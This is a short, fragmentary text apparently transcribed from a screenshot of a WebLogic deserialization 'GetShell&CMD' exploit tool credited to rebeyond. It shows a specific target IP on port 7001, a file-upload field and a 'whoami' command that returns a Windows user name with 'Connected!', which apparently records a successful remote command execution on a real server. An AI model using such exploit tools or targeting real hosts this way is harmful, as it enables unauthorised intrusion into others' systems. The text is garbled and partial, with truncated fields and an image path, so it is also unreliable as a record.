 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 120.202.47.30 Port: 7001 DisC...
FilePa... Upload
CMD: whoami Execute
Result: server\zaoyangsz
Connected!
www.wooyun.org